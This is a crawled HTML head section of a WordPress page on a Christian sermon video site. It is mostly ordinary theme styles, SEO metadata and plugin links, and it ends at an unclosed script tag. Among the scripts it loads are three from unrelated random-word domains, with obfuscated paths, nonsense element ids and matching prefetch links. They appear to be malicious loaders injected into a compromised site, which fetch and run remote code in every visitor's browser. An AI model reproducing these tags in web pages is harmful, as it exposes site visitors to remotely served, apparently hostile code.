

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sow.tv/portal/
body_size: 15558
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>portal - SOW TV</title>
<meta name="description" content="Christian Video Sermon Syndication Made Easy"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sow.tv/portal/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="portal - SOW TV" />
<meta property="og:description" content="Christian Video Sermon Syndication Made Easy" />
<meta property="og:url" content="https://sow.tv/portal/" />
<meta property="og:site_name" content="SOW TV" />
<meta property="og:updated_time" content="2022-08-17T20:05:31+00:00" />
<meta property="article:published_time" content="2021-10-09T00:26:08+00:00" />
<meta property="article:modified_time" content="2022-08-17T20:05:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="portal - SOW TV" />
<meta name="twitter:description" content="Christian Video Sermon Syndication Made Easy" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sow.tv/#person","name":"SOW TV"},{"@type":"WebSite","@id":"https://sow.tv/#website","url":"https://sow.tv","name":"SOW TV","publisher":{"@id":"https://sow.tv/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg","url":"https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sow.tv/portal/#webpage","url":"https://sow.tv/portal/","name":"portal - SOW TV","datePublished":"2021-10-09T00:26:08+00:00","dateModified":"2022-08-17T20:05:31+00:00","isPartOf":{"@id":"https://sow.tv/#website"},"primaryImageOfPage":{"@id":"https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://sow.tv/author/wstv/","name":"wstv","url":"https://sow.tv/author/wstv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea1e83d05678d9f1e32911689f40641dd5a783ef91a1bf7073226d98d6057a06?s=96&amp;d=mm&amp;r=g","caption":"wstv","inLanguage":"en-US"},"sameAs":["https://worldsermons.com"]},{"@type":"Article","headline":"portal - SOW TV","datePublished":"2021-10-09T00:26:08+00:00","dateModified":"2022-08-17T20:05:31+00:00","author":{"@id":"https://sow.tv/author/wstv/","name":"wstv"},"publisher":{"@id":"https://sow.tv/#person"},"description":"Christian Video Sermon Syndication Made Easy","name":"portal - SOW TV","@id":"https://sow.tv/portal/#richSnippet","isPartOf":{"@id":"https://sow.tv/portal/#webpage"},"image":{"@id":"https://vidapi.tv/wp-content/uploads/sites/9/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://sow.tv/portal/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="SOW TV &raquo; Feed" href="https://sow.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOW TV &raquo; Comments Feed" href="https://sow.tv/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sow.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sow.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://sow.tv/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://sow.tv/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://sow.tv/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sow.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='uag-style-671-css' href='https://sow.tv/wp-content/uploads/sites/9/uag-plugin/assets/1000/uag-css-671.css?ver=1761874479' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://sow.tv/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://sow.tv/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://sow.tv/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://sow.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sow.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://sow.tv/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://sow.tv/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sow.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sow.tv/wp-json/wp/v2/pages/671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sow.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sow.tv/?p=671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sow.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsow.tv%2Fportal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sow.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsow.tv%2Fportal%2F&#038;format=xml" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=9&amp;siteid=1&amp;t=774636873&amp;back=https%3A%2F%2Fsow.tv%2Fportal%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #587072;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #587072;
			}
			hr.styled-separator{
				color: #587072;
			}
			#site-footer{
				background: #587072 !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #587072 !important;
			}
			.uagb-post__cta{
			    background-color: #587072 !important;
			    border-color: #587072 !important;
			}
			.uagb-post__items article {
			    border: 1px solid #587072 !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #587072 !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #587072;
				color: #587072 !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #587072 !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #587072 !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
